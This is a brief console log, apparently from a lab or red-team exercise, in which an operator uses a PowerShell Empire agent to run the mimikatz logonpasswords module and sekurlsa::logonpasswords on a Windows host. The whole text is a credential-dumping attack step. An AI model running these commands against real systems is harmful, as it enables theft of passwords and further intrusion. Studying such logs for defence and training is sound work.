 (Empire) > interact G1UK4HVY
(Empire: G1UK4HVY) > usemodule credentials/mimikatz/logonpasswords*
(Empire: powershell/credentials/mimikatz/logonpasswords) > execute
[*] Tasked G1UK4HVY to run TASK_CMD_JOB
[*] Agent G1UK4HVY tasked with task ID 2
[*] Tasked agent G1UK4HVY to run module
powershell/credentials/mimikatz/logonpasswords
(Empire: powershell/credentials/mimikatz/logonpasswords) >
Job started: VR9Y3N
Hostname: EC2AMAZ-H3UU9JA / S-1-5-21-2217241502-1309182757-3818233093
  .#####.   mimikatz 2.2.0 (x64) #19041 Oct  4 2020 10:28:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords